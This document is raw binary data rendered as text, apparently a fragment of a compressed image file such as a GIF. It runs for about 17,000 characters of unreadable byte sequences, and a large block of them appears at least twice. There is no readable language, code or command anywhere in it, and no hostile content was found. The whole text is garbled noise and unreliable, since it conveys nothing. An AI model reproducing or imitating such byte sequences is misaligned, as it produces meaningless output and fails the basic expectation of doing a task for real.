8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
